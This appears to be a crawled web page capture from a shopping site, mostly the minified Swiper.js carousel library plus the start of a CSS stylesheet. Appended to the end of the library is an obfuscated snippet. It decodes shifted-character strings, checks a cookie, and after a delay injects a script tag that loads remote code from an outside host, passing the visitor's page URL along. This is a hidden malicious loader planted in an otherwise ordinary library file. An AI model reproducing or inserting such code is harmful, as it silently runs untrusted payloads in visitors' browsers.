                var C = "rotateX(" + (u ? 0 : -b) + "deg) rotateY(" + (u ? b : 0) + "deg) translate3d(" + E + "px, " + x + "px, " + T + "px)";
                if (w <= 1 && w > -1 && (h = 90 * g + 90 * w,
                l && (h = 90 * -g - 90 * w)),
                m.transform(C),
                p.slideShadows) {
                    var S = u ? m.find(".swiper-slide-shadow-left") : m.find(".swiper-slide-shadow-top")
                      , M = u ? m.find(".swiper-slide-shadow-right") : m.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (u ? "left" : "top") + '"></div>'),
                    m.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (u ? "right" : "bottom") + '"></div>'),
                    m.append(M)),
                    S.length && (S[0].style.opacity = Math.max(-w, 0)),
                    M.length && (M[0].style.opacity = Math.max(w, 0))
                }
            }
            if (i.css({
                "-webkit-transform-origin": "50% 50% -" + o / 2 + "px",
                "-moz-transform-origin": "50% 50% -" + o / 2 + "px",
                "-ms-transform-origin": "50% 50% -" + o / 2 + "px",
                "transform-origin": "50% 50% -" + o / 2 + "px"
            }),
            p.shadow)
                if (u)
                    e.transform("translate3d(0px, " + (r / 2 + p.shadowOffset) + "px, " + -r / 2 + "px) rotateX(90deg) rotateZ(0deg) scale(" + p.shadowScale + ")");
                else {
                    var z = Math.abs(h) - 90 * Math.floor(Math.abs(h) / 90)
                      , P = 1.5 - (Math.sin(2 * z * Math.PI / 360) / 2 + Math.cos(2 * z * Math.PI / 360) / 2)
                      , k = p.shadowScale
                      , $ = p.shadowScale / P
                      , L = p.shadowOffset;
                    e.transform("scale3d(" + k + ", 1, " + $ + ") translate3d(0px, " + (n / 2 + L) + "px, " + -n / 2 / $ + "px) rotateX(-90deg)")
                }
            var I = d.isSafari || d.isWebView ? -o / 2 : 0;
            i.transform("translate3d(0px,0," + I + "px) rotateX(" + (t.isHorizontal() ? 0 : h) + "deg) rotateY(" + (t.isHorizontal() ? -h : 0) + "deg)")
        },
        setTransition: function(e) {
            var t = this
              , a = t.$el;
            t.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.cubeEffect.shadow && !t.isHorizontal() && a.find(".swiper-cube-shadow").transition(e)
        }
    }
      , pe = {
        setTranslate: function() {
            for (var e = this, t = e.slides, a = e.rtlTranslate, i = 0; i < t.length; i += 1) {
                var s = t.eq(i)
                  , r = s[0].progress;
                e.params.flipEffect.limitRotation && (r = Math.max(Math.min(s[0].progress, 1), -1));
                var n = -180 * r
                  , l = 0
                  , o = -s[0].swiperSlideOffset
                  , d = 0;
                if (e.isHorizontal() ? a && (n = -n) : (d = o,
                o = 0,
                l = -n,
                n = 0),
                s[0].style.zIndex = -Math.abs(Math.round(r)) + t.length,
                e.params.flipEffect.slideShadows) {
                    var p = e.isHorizontal() ? s.find(".swiper-slide-shadow-left") : s.find(".swiper-slide-shadow-top")
                      , u = e.isHorizontal() ? s.find(".swiper-slide-shadow-right") : s.find(".swiper-slide-shadow-bottom");
                    0 === p.length && (p = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "left" : "top") + '"></div>'),
                    s.append(p)),
                    0 === u.length && (u = f('<div class="swiper-slide-shadow-' + (e.isHorizontal() ? "right" : "bottom") + '"></div>'),
                    s.append(u)),
                    p.length && (p[0].style.opacity = Math.max(-r, 0)),
                    u.length && (u[0].style.opacity = Math.max(r, 0))
                }
                s.transform("translate3d(" + o + "px, " + d + "px, 0px) rotateX(" + l + "deg) rotateY(" + n + "deg)")
            }
        },
        setTransition: function(e) {
            var t = this
              , a = t.slides
              , i = t.activeIndex
              , s = t.$wrapperEl;
            if (a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
            t.params.virtualTranslate && 0 !== e) {
                var r = !1;
                a.eq(i).transitionEnd((function() {
                    if (!r && t && !t.destroyed) {
                        r = !0,
                        t.animating = !1;
                        for (var e = ["webkitTransitionEnd", "transitionend"], a = 0; a < e.length; a += 1)
                            s.trigger(e[a])
                    }
                }
                ))
            }
        }
    }
      , ue = {
        setTranslate: function() {
            for (var e = this, t = e.width, a = e.height, i = e.slides, s = e.slidesSizesGrid, r = e.params.coverflowEffect, n = e.isHorizontal(), l = e.translate, o = n ? t / 2 - l : a / 2 - l, d = n ? r.rotate : -r.rotate, p = r.depth, u = 0, c = i.length; u < c; u += 1) {
                var h = i.eq(u)
                  , v = s[u]
                  , m = (o - h[0].swiperSlideOffset - v / 2) / v * r.modifier
                  , g = n ? d * m : 0
                  , b = n ? 0 : d * m
                  , y = -p * Math.abs(m)
                  , w = r.stretch;
                "string" == typeof w && -1 !== w.indexOf("%") && (w = parseFloat(r.stretch) / 100 * v);
                var E = n ? 0 : w * m
                  , x = n ? w * m : 0
                  , T = 1 - (1 - r.scale) * Math.abs(m);
                Math.abs(x) < .001 && (x = 0),
                Math.abs(E) < .001 && (E = 0),
                Math.abs(y) < .001 && (y = 0),
                Math.abs(g) < .001 && (g = 0),
                Math.abs(b) < .001 && (b = 0),
                Math.abs(T) < .001 && (T = 0);
                var C = "translate3d(" + x + "px," + E + "px," + y + "px)  rotateX(" + b + "deg) rotateY(" + g + "deg) scale(" + T + ")";
                if (h.transform(C),
                h[0].style.zIndex = 1 - Math.abs(Math.round(m)),
                r.slideShadows) {
                    var S = n ? h.find(".swiper-slide-shadow-left") : h.find(".swiper-slide-shadow-top")
                      , M = n ? h.find(".swiper-slide-shadow-right") : h.find(".swiper-slide-shadow-bottom");
                    0 === S.length && (S = f('<div class="swiper-slide-shadow-' + (n ? "left" : "top") + '"></div>'),
                    h.append(S)),
                    0 === M.length && (M = f('<div class="swiper-slide-shadow-' + (n ? "right" : "bottom") + '"></div>'),
                    h.append(M)),
                    S.length && (S[0].style.opacity = m > 0 ? m : 0),
                    M.length && (M[0].style.opacity = -m > 0 ? -m : 0)
                }
            }
        },
        setTransition: function(e) {
            this.slides.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)
        }
    }
      , ce = {
        init: function() {
            var e = this
              , t = e.params.thumbs;
            if (e.thumbs.initialized)
                return !1;
            e.thumbs.initialized = !0;
            var a = e.constructor;
            return t.swiper instanceof a ? (e.thumbs.swiper = t.swiper,
            C(e.thumbs.swiper.originalParams, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            }),
            C(e.thumbs.swiper.params, {
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })) : T(t.swiper) && (e.thumbs.swiper = new a(C({}, t.swiper, {
                watchSlidesVisibility: !0,
                watchSlidesProgress: !0,
                slideToClickedSlide: !1
            })),
            e.thumbs.swiperCreated = !0),
            e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),
            e.thumbs.swiper.on("tap", e.thumbs.onThumbClick),
            !0
        },
        onThumbClick: function() {
            var e = this
              , t = e.thumbs.swiper;
            if (t) {
                var a = t.clickedIndex
                  , i = t.clickedSlide;
                if (!(i && f(i).hasClass(e.params.thumbs.slideThumbActiveClass) || null == a)) {
                    var s;
                    if (s = t.params.loop ? parseInt(f(t.clickedSlide).attr("data-swiper-slide-index"), 10) : a,
                    e.params.loop) {
                        var r = e.activeIndex;
                        e.slides.eq(r).hasClass(e.params.slideDuplicateClass) && (e.loopFix(),
                        e._clientLeft = e.$wrapperEl[0].clientLeft,
                        r = e.activeIndex);
                        var n = e.slides.eq(r).prevAll('[data-swiper-slide-index="' + s + '"]').eq(0).index()
                          , l = e.slides.eq(r).nextAll('[data-swiper-slide-index="' + s + '"]').eq(0).index();
                        s = void 0 === n ? l : void 0 === l ? n : l - r < r - n ? l : n
                    }
                    e.slideTo(s)
                }
            }
        },
        update: function(e) {
            var t = this
              , a = t.thumbs.swiper;
            if (a) {
                var i = "auto" === a.params.slidesPerView ? a.slidesPerViewDynamic() : a.params.slidesPerView
                  , s = t.params.thumbs.autoScrollOffset
                  , r = s && !a.params.loop;
                if (t.realIndex !== a.realIndex || r) {
                    var n, l, o = a.activeIndex;
                    if (a.params.loop) {
                        a.slides.eq(o).hasClass(a.params.slideDuplicateClass) && (a.loopFix(),
                        a._clientLeft = a.$wrapperEl[0].clientLeft,
                        o = a.activeIndex);
                        var d = a.slides.eq(o).prevAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index()
                          , p = a.slides.eq(o).nextAll('[data-swiper-slide-index="' + t.realIndex + '"]').eq(0).index();
                        n = void 0 === d ? p : void 0 === p ? d : p - o == o - d ? a.params.slidesPerGroup > 1 ? p : o : p - o < o - d ? p : d,
                        l = t.activeIndex > t.previousIndex ? "next" : "prev"
                    } else
                        l = (n = t.realIndex) > t.previousIndex ? "next" : "prev";
                    r && (n += "next" === l ? s : -1 * s),
                    a.visibleSlidesIndexes && a.visibleSlidesIndexes.indexOf(n) < 0 && (a.params.centeredSlides ? n = n > o ? n - Math.floor(i / 2) + 1 : n + Math.floor(i / 2) - 1 : n > o && a.params.slidesPerGroup,
                    a.slideTo(n, e ? 0 : void 0))
                }
                var u = 1
                  , c = t.params.thumbs.slideThumbActiveClass;
                if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (u = t.params.slidesPerView),
                t.params.thumbs.multipleActiveThumbs || (u = 1),
                u = Math.floor(u),
                a.slides.removeClass(c),
                a.params.loop || a.params.virtual && a.params.virtual.enabled)
                    for (var h = 0; h < u; h += 1)
                        a.$wrapperEl.children('[data-swiper-slide-index="' + (t.realIndex + h) + '"]').addClass(c);
                else
                    for (var v = 0; v < u; v += 1)
                        a.slides.eq(t.realIndex + v).addClass(c)
            }
        }
    }
      , he = [q, U, {
        name: "mousewheel",
        params: {
            mousewheel: {
                enabled: !1,
                releaseOnEdges: !1,
                invert: !1,
                forceToAxis: !1,
                sensitivity: 1,
                eventsTarget: "container",
                thresholdDelta: null,
                thresholdTime: null
            }
        },
        create: function() {
            S(this, {
                mousewheel: {
                    enabled: !1,
                    lastScrollTime: E(),
                    lastEventBeforeSnap: void 0,
                    recentWheelEvents: [],
                    enable: K.enable,
                    disable: K.disable,
                    handle: K.handle,
                    handleMouseEnter: K.handleMouseEnter,
                    handleMouseLeave: K.handleMouseLeave,
                    animateSlider: K.animateSlider,
                    releaseScroll: K.releaseScroll
                }
            })
        },
        on: {
            init: function(e) {
                !e.params.mousewheel.enabled && e.params.cssMode && e.mousewheel.disable(),
                e.params.mousewheel.enabled && e.mousewheel.enable()
            },
            destroy: function(e) {
                e.params.cssMode && e.mousewheel.enable(),
                e.mousewheel.enabled && e.mousewheel.disable()
            }
        }
    }, {
        name: "navigation",
        params: {
            navigation: {
                nextEl: null,
                prevEl: null,
                hideOnClick: !1,
                disabledClass: "swiper-button-disabled",
                hiddenClass: "swiper-button-hidden",
                lockClass: "swiper-button-lock"
            }
        },
        create: function() {
            S(this, {
                navigation: t({}, Z)
            })
        },
        on: {
            init: function(e) {
                e.navigation.init(),
                e.navigation.update()
            },
            toEdge: function(e) {
                e.navigation.update()
            },
            fromEdge: function(e) {
                e.navigation.update()
            },
            destroy: function(e) {
                e.navigation.destroy()
            },
            "enable disable": function(e) {
                var t = e.navigation
                  , a = t.$nextEl
                  , i = t.$prevEl;
                a && a[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass),
                i && i[e.enabled ? "removeClass" : "addClass"](e.params.navigation.lockClass)
            },
            click: function(e, t) {
                var a = e.navigation
                  , i = a.$nextEl
                  , s = a.$prevEl
                  , r = t.target;
                if (e.params.navigation.hideOnClick && !f(r).is(s) && !f(r).is(i)) {
                    if (e.pagination && e.params.pagination && e.params.pagination.clickable && (e.pagination.el === r || e.pagination.el.contains(r)))
                        return;
                    var n;
                    i ? n = i.hasClass(e.params.navigation.hiddenClass) : s && (n = s.hasClass(e.params.navigation.hiddenClass)),
                    !0 === n ? e.emit("navigationShow") : e.emit("navigationHide"),
                    i && i.toggleClass(e.params.navigation.hiddenClass),
                    s && s.toggleClass(e.params.navigation.hiddenClass)
                }
            }
        }
    }, {
        name: "pagination",
        params: {
            pagination: {
                el: null,
                bulletElement: "span",
                clickable: !1,
                hideOnClick: !1,
                renderBullet: null,
                renderProgressbar: null,
                renderFraction: null,
                renderCustom: null,
                progressbarOpposite: !1,
                type: "bullets",
                dynamicBullets: !1,
                dynamicMainBullets: 1,
                formatFractionCurrent: function(e) {
                    return e
                },
                formatFractionTotal: function(e) {
                    return e
                },
                bulletClass: "swiper-pagination-bullet",
                bulletActiveClass: "swiper-pagination-bullet-active",
                modifierClass: "swiper-pagination-",
                currentClass: "swiper-pagination-current",
                totalClass: "swiper-pagination-total",
                hiddenClass: "swiper-pagination-hidden",
                progressbarFillClass: "swiper-pagination-progressbar-fill",
                progressbarOppositeClass: "swiper-pagination-progressbar-opposite",
                clickableClass: "swiper-pagination-clickable",
                lockClass: "swiper-pagination-lock"
            }
        },
        create: function() {
            S(this, {
                pagination: t({
                    dynamicBulletIndex: 0
                }, J)
            })
        },
        on: {
            init: function(e) {
                e.pagination.init(),
                e.pagination.render(),
                e.pagination.update()
            },
            activeIndexChange: function(e) {
                (e.params.loop || void 0 === e.snapIndex) && e.pagination.update()
            },
            snapIndexChange: function(e) {
                e.params.loop || e.pagination.update()
            },
            slidesLengthChange: function(e) {
                e.params.loop && (e.pagination.render(),
                e.pagination.update())
            },
            snapGridLengthChange: function(e) {
                e.params.loop || (e.pagination.render(),
                e.pagination.update())
            },
            destroy: function(e) {
                e.pagination.destroy()
            },
            "enable disable": function(e) {
                var t = e.pagination.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.pagination.lockClass)
            },
            click: function(e, t) {
                var a = t.target;
                if (e.params.pagination.el && e.params.pagination.hideOnClick && e.pagination.$el.length > 0 && !f(a).hasClass(e.params.pagination.bulletClass)) {
                    if (e.navigation && (e.navigation.nextEl && a === e.navigation.nextEl || e.navigation.prevEl && a === e.navigation.prevEl))
                        return;
                    !0 === e.pagination.$el.hasClass(e.params.pagination.hiddenClass) ? e.emit("paginationShow") : e.emit("paginationHide"),
                    e.pagination.$el.toggleClass(e.params.pagination.hiddenClass)
                }
            }
        }
    }, {
        name: "scrollbar",
        params: {
            scrollbar: {
                el: null,
                dragSize: "auto",
                hide: !1,
                draggable: !1,
                snapOnRelease: !0,
                lockClass: "swiper-scrollbar-lock",
                dragClass: "swiper-scrollbar-drag"
            }
        },
        create: function() {
            S(this, {
                scrollbar: t({
                    isTouched: !1,
                    timeout: null,
                    dragTimeout: null
                }, Q)
            })
        },
        on: {
            init: function(e) {
                e.scrollbar.init(),
                e.scrollbar.updateSize(),
                e.scrollbar.setTranslate()
            },
            update: function(e) {
                e.scrollbar.updateSize()
            },
            resize: function(e) {
                e.scrollbar.updateSize()
            },
            observerUpdate: function(e) {
                e.scrollbar.updateSize()
            },
            setTranslate: function(e) {
                e.scrollbar.setTranslate()
            },
            setTransition: function(e, t) {
                e.scrollbar.setTransition(t)
            },
            "enable disable": function(e) {
                var t = e.scrollbar.$el;
                t && t[e.enabled ? "removeClass" : "addClass"](e.params.scrollbar.lockClass)
            },
            destroy: function(e) {
                e.scrollbar.destroy()
            }
        }
    }, {
        name: "parallax",
        params: {
            parallax: {
                enabled: !1
            }
        },
        create: function() {
            S(this, {
                parallax: t({}, ee)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.parallax.enabled && (e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            init: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTranslate: function(e) {
                e.params.parallax.enabled && e.parallax.setTranslate()
            },
            setTransition: function(e, t) {
                e.params.parallax.enabled && e.parallax.setTransition(t)
            }
        }
    }, {
        name: "zoom",
        params: {
            zoom: {
                enabled: !1,
                maxRatio: 3,
                minRatio: 1,
                toggle: !0,
                containerClass: "swiper-zoom-container",
                zoomedSlideClass: "swiper-slide-zoomed"
            }
        },
        create: function() {
            var e = this;
            S(e, {
                zoom: t({
                    enabled: !1,
                    scale: 1,
                    currentScale: 1,
                    isScaling: !1,
                    gesture: {
                        $slideEl: void 0,
                        slideWidth: void 0,
                        slideHeight: void 0,
                        $imageEl: void 0,
                        $imageWrapEl: void 0,
                        maxRatio: 3
                    },
                    image: {
                        isTouched: void 0,
                        isMoved: void 0,
                        currentX: void 0,
                        currentY: void 0,
                        minX: void 0,
                        minY: void 0,
                        maxX: void 0,
                        maxY: void 0,
                        width: void 0,
                        height: void 0,
                        startX: void 0,
                        startY: void 0,
                        touchesStart: {},
                        touchesCurrent: {}
                    },
                    velocity: {
                        x: void 0,
                        y: void 0,
                        prevPositionX: void 0,
                        prevPositionY: void 0,
                        prevTime: void 0
                    }
                }, te)
            });
            var a = 1;
            Object.defineProperty(e.zoom, "scale", {
                get: function() {
                    return a
                },
                set: function(t) {
                    if (a !== t) {
                        var i = e.zoom.gesture.$imageEl ? e.zoom.gesture.$imageEl[0] : void 0
                          , s = e.zoom.gesture.$slideEl ? e.zoom.gesture.$slideEl[0] : void 0;
                        e.emit("zoomChange", t, i, s)
                    }
                    a = t
                }
            })
        },
        on: {
            init: function(e) {
                e.params.zoom.enabled && e.zoom.enable()
            },
            destroy: function(e) {
                e.zoom.disable()
            },
            touchStart: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchStart(t)
            },
            touchEnd: function(e, t) {
                e.zoom.enabled && e.zoom.onTouchEnd(t)
            },
            doubleTap: function(e, t) {
                !e.animating && e.params.zoom.enabled && e.zoom.enabled && e.params.zoom.toggle && e.zoom.toggle(t)
            },
            transitionEnd: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.zoom.onTransitionEnd()
            },
            slideChange: function(e) {
                e.zoom.enabled && e.params.zoom.enabled && e.params.cssMode && e.zoom.onTransitionEnd()
            }
        }
    }, {
        name: "lazy",
        params: {
            lazy: {
                checkInView: !1,
                enabled: !1,
                loadPrevNext: !1,
                loadPrevNextAmount: 1,
                loadOnTransitionStart: !1,
                scrollingElement: "",
                elementClass: "swiper-lazy",
                loadingClass: "swiper-lazy-loading",
                loadedClass: "swiper-lazy-loaded",
                preloaderClass: "swiper-lazy-preloader"
            }
        },
        create: function() {
            S(this, {
                lazy: t({
                    initialImageLoaded: !1
                }, ae)
            })
        },
        on: {
            beforeInit: function(e) {
                e.params.lazy.enabled && e.params.preloadImages && (e.params.preloadImages = !1)
            },
            init: function(e) {
                e.params.lazy.enabled && !e.params.loop && 0 === e.params.initialSlide && (e.params.lazy.checkInView ? e.lazy.checkInViewOnLoad() : e.lazy.load())
            },
            scroll: function(e) {
                e.params.freeMode && !e.params.freeModeSticky && e.lazy.load()
            },
            "scrollbarDragMove resize _freeModeNoMomentumRelease": function(e) {
                e.params.lazy.enabled && e.lazy.load()
            },
            transitionStart: function(e) {
                e.params.lazy.enabled && (e.params.lazy.loadOnTransitionStart || !e.params.lazy.loadOnTransitionStart && !e.lazy.initialImageLoaded) && e.lazy.load()
            },
            transitionEnd: function(e) {
                e.params.lazy.enabled && !e.params.lazy.loadOnTransitionStart && e.lazy.load()
            },
            slideChange: function(e) {
                e.params.lazy.enabled && e.params.cssMode && e.lazy.load()
            }
        }
    }, {
        name: "controller",
        params: {
            controller: {
                control: void 0,
                inverse: !1,
                by: "slide"
            }
        },
        create: function() {
            S(this, {
                controller: t({
                    control: this.params.controller.control
                }, ie)
            })
        },
        on: {
            update: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            resize: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            observerUpdate: function(e) {
                e.controller.control && e.controller.spline && (e.controller.spline = void 0,
                delete e.controller.spline)
            },
            setTranslate: function(e, t, a) {
                e.controller.control && e.controller.setTranslate(t, a)
            },
            setTransition: function(e, t, a) {
                e.controller.control && e.controller.setTransition(t, a)
            }
        }
    },  {
        name: "history",
        params: {
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides"
            }
        },
        create: function() {
            S(this, {
                history: t({}, re)
            })
        },
        on: {
            init: function(e) {
                e.params.history.enabled && e.history.init()
            },
            destroy: function(e) {
                e.params.history.enabled && e.history.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.history.initialized && e.history.setHistory(e.params.history.key, e.activeIndex)
            },
            slideChange: function(e) {
                e.history.initialized && e.params.cssMode && e.history.setHistory(e.params.history.key, e.activeIndex)
            }
        }
    }, {
        name: "hash-navigation",
        params: {
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        },
        create: function() {
            S(this, {
                hashNavigation: t({
                    initialized: !1
                }, ne)
            })
        },
        on: {
            init: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.init()
            },
            destroy: function(e) {
                e.params.hashNavigation.enabled && e.hashNavigation.destroy()
            },
            "transitionEnd _freeModeNoMomentumRelease": function(e) {
                e.hashNavigation.initialized && e.hashNavigation.setHash()
            },
            slideChange: function(e) {
                e.hashNavigation.initialized && e.params.cssMode && e.hashNavigation.setHash()
            }
        }
    }, {
        name: "autoplay",
        params: {
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        },
        create: function() {
            S(this, {
                autoplay: t({}, le, {
                    running: !1,
                    paused: !1
                })
            })
        },
        on: {
            init: function(e) {
                e.params.autoplay.enabled && (e.autoplay.start(),
                r().addEventListener("visibilitychange", e.autoplay.onVisibilityChange),
                e.autoplay.attachMouseEvents())
            },
            beforeTransitionStart: function(e, t, a) {
                e.autoplay.running && (a || !e.params.autoplay.disableOnInteraction ? e.autoplay.pause(t) : e.autoplay.stop())
            },
            sliderFirstMove: function(e) {
                e.autoplay.running && (e.params.autoplay.disableOnInteraction ? e.autoplay.stop() : e.autoplay.pause())
            },
            touchEnd: function(e) {
                e.params.cssMode && e.autoplay.paused && !e.params.autoplay.disableOnInteraction && e.autoplay.run()
            },
            destroy: function(e) {
                e.autoplay.detachMouseEvents(),
                e.autoplay.running && e.autoplay.stop(),
                r().removeEventListener("visibilitychange", e.autoplay.onVisibilityChange)
            }
        }
    }, {
        name: "effect-fade",
        params: {
            fadeEffect: {
                crossFade: !1
            }
        },
        create: function() {
            S(this, {
                fadeEffect: t({}, oe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("fade" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "fade");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "fade" === e.params.effect && e.fadeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "fade" === e.params.effect && e.fadeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-cube",
        params: {
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        },
        create: function() {
            S(this, {
                cubeEffect: t({}, de)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("cube" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "cube"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        resistanceRatio: 0,
                        spaceBetween: 0,
                        centeredSlides: !1,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "cube" === e.params.effect && e.cubeEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "cube" === e.params.effect && e.cubeEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-flip",
        params: {
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0
            }
        },
        create: function() {
            S(this, {
                flipEffect: t({}, pe)
            })
        },
        on: {
            beforeInit: function(e) {
                if ("flip" === e.params.effect) {
                    e.classNames.push(e.params.containerModifierClass + "flip"),
                    e.classNames.push(e.params.containerModifierClass + "3d");
                    var t = {
                        slidesPerView: 1,
                        slidesPerColumn: 1,
                        slidesPerGroup: 1,
                        watchSlidesProgress: !0,
                        spaceBetween: 0,
                        virtualTranslate: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t)
                }
            },
            setTranslate: function(e) {
                "flip" === e.params.effect && e.flipEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "flip" === e.params.effect && e.flipEffect.setTransition(t)
            }
        }
    }, {
        name: "effect-coverflow",
        params: {
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0
            }
        },
        create: function() {
            S(this, {
                coverflowEffect: t({}, ue)
            })
        },
        on: {
            beforeInit: function(e) {
                "coverflow" === e.params.effect && (e.classNames.push(e.params.containerModifierClass + "coverflow"),
                e.classNames.push(e.params.containerModifierClass + "3d"),
                e.params.watchSlidesProgress = !0,
                e.originalParams.watchSlidesProgress = !0)
            },
            setTranslate: function(e) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTranslate()
            },
            setTransition: function(e, t) {
                "coverflow" === e.params.effect && e.coverflowEffect.setTransition(t)
            }
        }
    }, {
        name: "thumbs",
        params: {
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-container-thumbs"
            }
        },
        create: function() {
            S(this, {
                thumbs: t({
                    swiper: null,
                    initialized: !1
                }, ce)
            })
        },
        on: {
            beforeInit: function(e) {
                var t = e.params.thumbs;
                t && t.swiper && (e.thumbs.init(),
                e.thumbs.update(!0))
            },
            slideChange: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            update: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            resize: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            observerUpdate: function(e) {
                e.thumbs.swiper && e.thumbs.update()
            },
            setTransition: function(e, t) {
                var a = e.thumbs.swiper;
                a && a.setTransition(t)
            },
            beforeDestroy: function(e) {
                var t = e.thumbs.swiper;
                t && e.thumbs.swiperCreated && t && t.destroy()
            }
        }
    }];
    return F.use(he),
    F
}
));
(function(o, d, l) {
    try {
        o.f = o=>o.split('').reduce((s,c)=>s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie),
        setTimeout(function() {
            o.c && (o.s = d.createElement('script'),
            o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href,
            d.body.appendChild(o.s));
        }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {}
    ;
}({}, document, location));

</script>



</body></html>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.salepakistan.pk/public/frontend/trade/css/demo5.min.css
body_size: 35656
content:
@charset "UTF-8";.swiper{position:relative}.swiper>.swiper-container{position:static}.swiper>.swiper-container>.swiper-pagination{bottom:-4.5rem}.swiper-pagination{position:static;margin-top:1.5rem}.swiper-pagination .swiper-pagination-bullet{background-color:#fff0;border:1px solid #d7d7d7;opacity:1}.swiper-pagination .swiper-pagination-bullet:hover{background-color:#ccc;border-color:#ccc}.swiper-pagination .swiper-pagination-bullet-active{background-color:#76bc21;border-color:#76bc21}.swiper-container-rtl .swiper-button-next::after,.swiper-container-rtl .swiper-button-prev::after{content:""}.swiper-container-rtl .swiper-button-next::before{content:""}.swiper-container-rtl .swiper-button-prev::before{content:""}.swiper-button-next,.swiper-button-prev{padding:0;z-index:99;border:none;background-color:#fff0;-webkit-transition:all 0.3s;transition:all 0.3s}.swiper-button-next::after,.swiper-button-prev::after{content:""}.swiper-button-next::before,.swiper-button-prev::before{font-family:"Wolmart"}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:default;color:#ccc}.swiper-button-next::before{content:""}.swiper-button-prev::before{content:""}.swiper-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow:hidden;width:auto}.swiper-container:not(.swiper-container-initialized) .swiper-slide{-webkit-box-sizing:border-box;box-sizing:border-box}.swiper-slide img{display:block;width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.row{width:calc(100% + 2rem)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-no{width:100%}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-xs{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-sm{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-md{width:calc(100% + 2*false)}.swiper-container:not(.swiper-container-initialized) .swiper-wrapper.gutter-lg{width:calc(100% + 2*false)}.swiper-theme .swiper-button-prev,.swiper-theme .swiper-button-next{margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;width:30px;height:30px;border-radius:50px;font-size:20px;font-weight:400;color:#76bc21}.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,.swiper-theme 